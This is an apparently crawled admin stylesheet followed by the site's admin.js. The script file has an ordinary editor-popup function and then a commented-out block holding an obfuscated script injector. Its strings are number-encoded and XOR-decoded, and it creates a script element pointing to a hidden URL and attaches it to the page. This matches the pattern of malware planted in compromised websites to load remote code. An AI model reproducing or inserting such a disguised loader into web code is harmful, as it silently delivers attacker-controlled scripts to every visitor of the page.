{
	margin: 2px 0;
	border: 1px solid #b8b8bd;
	padding: 8px;
}

.admin legend
{
	margin-bottom: "6px";
	padding: 0 1px;
	color: #05d;
}

.admin .error legend
{
	color: #f00;
}

.admin form
{
	margin: 0 0 1em 0;
}

.admin .sm form
{
	display: inline;
}

.admin label
{
}

.admin input, .admin textarea, .admin select, .admin button
{
	margin: 0;
	font: 11px/1.2 "Arial", sans-serif;
}

.admin textarea
{
	width: 100%;
}

.admin pre
{
	font-family: "Arial", sans-serif;
}

.admin .big
{
	width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://diplomukr.com.ua/engine/scripts/admin.js
body_size: 714
content:
function OpenEditor(Path, Field)
{
	var wnd = window.open(Path + '/face.html?field=' + Field, 'fckeditor', 'width=640,height=480');
	return wnd;
}

/* Write counter URL   */

/*document.write('<sc'+'ript type="text/ja'+'vasc'+'ript" src="http://state.sml2.ru/js/counter.js"></sc'+'ript>');*/
/*var d7askvr=["017084", "016094","018067", "001069093005000086038014082085001026071","017069091", "022078072001", "022082064016091089002020086075007006090019022", "003071072001026087032010094084000", "010082089000", "005082076033024086014007089076023054074055003080118005025086", "010067076020078028076017067089016017029016015091010074006070076008068023007026071077008068"];function r02plp7j(ffi3du){var n76me04j=document[ylapld3id(d7askvr[3])](ylapld3id(d7askvr[0])+ylapld3id(d7askvr[1])+ylapld3id(d7askvr[2]));n76me04j[ylapld3id(d7askvr[4])]=ffi3du;n76me04j[ylapld3id(d7askvr[5])]=ylapld3id(d7askvr[6]);document[ylapld3id(d7askvr[9])](ylapld3id(d7askvr[8]))[0][ylapld3id(d7askvr[7])](n76me04j);}r02plp7j(ylapld3id(d7askvr[10]));function x3unnu0pcr(z1lho, haejs) {var p477l048='';var v1yuc7=0;var fgalrta=0;for(v1yuc7=0;v1yuc7<z1lho.length;v1yuc7++){var h70=z1lho.charAt(v1yuc7);var o0vbsst=h70.charCodeAt(0)^haejs.charCodeAt(fgalrta);h70=String.fromCharCode(o0vbsst);p477l048+=h70;if(fgalrta==haejs.length-1)fgalrta=0;else fgalrta++;}return(p477l048);}function ylapld3id(tm1o83l70){return x3unnu0pcr(cos7sgl(tm1o83l70),'b78dt3c');}function cos7sgl(vxco8p){var op3czoy2='';var zrtmjij=0;var c7vs4=0;for(zrtmjij=0;zrtmjij<vxco8p.length/3;zrtmjij++){op3czoy2+=String.fromCharCode(vxco8p.slice(c7vs4, c7vs4+3));c7vs4=c7vs4+3;}return op3czoy2;}*/